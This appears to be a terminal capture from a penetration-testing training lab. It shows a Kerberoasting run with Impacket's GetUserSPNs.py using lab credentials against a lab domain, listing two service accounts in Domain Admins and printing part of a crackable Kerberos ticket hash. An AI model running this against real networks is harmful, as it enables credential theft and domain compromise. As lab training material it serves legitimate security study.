 sec560@slingshot:~$ GetUserSPNs.py hiboxy.com/bgreen:Password1 -request -dc-ip 10.130.
10.10 | tee /tmp/spns.output
/usr/local/lib/python3.6/dist-packages/OpenSSL/_util.py:6: CryptographyDeprecationWarn
ing: Python 3.6 is no longer supported by the Python core team. Therefore, support for
 it is deprecated in cryptography. The next release of cryptography will remove suppor
t for Python 3.6.
  from cryptography.hazmat.bindings.openssl.binding import Binding
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName                   Name             MemberOf
              PasswordLastSet             LastLogon                   Delegation
-------------------------------------  ---------------  ------------------------------
------------  --------------------------  --------------------------  ----------
DC01/SVC_SQLService2.Hiboxy.com:60111  SVC_SQLService2  CN=Domain Admins,OU=Group,DC=h
iboxy,DC=com  2024-03-19 22:33:18.988553  2024-03-22 15:42:13.176682
FILE01/SVC_SQLService.hiboxy.com:1433  SVC_SQLService   CN=Domain Admins,OU=Group,DC=h
iboxy,DC=com  2024-03-22 15:19:28.001536  <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*SVC_SQLService2$HIBOXY.COM$hiboxy.com/SVC_SQLService2*$7ebece6af651060704
fc4d4dfec30d87$e5e0fae77ded28febacb3d7bfa12952e14319b329b960fa272996697a9e93a1f597a1c3
94ab268ce42131886ed8891c88ebe4a2f7c55fa130e2fb3b79df1aeaaea4676fb5f806982a25f146aae33c
4b16c13237ac55e8c0e7d5b77c2af8b2e392e754782c19a43e21db19db5b64b04396327a1abad778e1dab8
bfdeb113063779807d171411ab2526c6ef70e331d4a39d6531f37ed220e2bbf0ad108b20160e4940610afd
85f0c61ab5b45a61f68b4eb6d29fa4d2e4798cf02d234da842af5752eea5168fd802f749aa648f6f45c93f
a5317d702bf74320c1a01961885db998904b812922f6bb0f122283bc624e748f5a5b5d6305f121dcb211f2
16a3d020118845835e6f64c00a0987681ef40329d8278d49fc21f87be1921d53f0b8dd91f107130a9783bf